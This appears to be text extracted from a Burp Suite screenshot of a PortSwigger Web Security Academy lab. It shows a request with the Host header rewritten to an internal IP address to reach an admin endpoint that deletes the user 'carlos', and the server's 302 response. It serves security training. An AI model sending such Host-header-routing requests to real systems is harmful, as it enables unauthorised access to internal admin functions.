 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://0a3e00f104df64eec04e156b0099008d.we
Request
Pretty Raw Hex Hackvertor \n
1 GET https://0a3e00f104df64eec04e156b0099008d.web-security-academy.net/admin/delete?csrf=
beihv9uOhjvzvuH7SSNW54R8rTZWd6W5&username=carlos HTTP/1.1
2 Host: 192.168.0.75
3 Cookie: _lab=
46%7cMCwCFFYf7qobaRTUy4hEzrwKL875RvH%2bAhQP1KDMjdyuboEnDq1pb%2bO3NihOD64E5bZLHdRJtHxcTEVg1FCpJwO
yLV4ZnOS7n%2fPkxt%2bzK12A8%2bpw%2f%2bVehsmPL9hrYiTFAAjnxZrqv3GbAmWU9H%2bUK6qVlWeFT2%2b43MFXAyBMG
%2f6h%2bfA%3d; session=aKKgLlpMIxuJJmH1m66MbyYIRfNhiYdW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6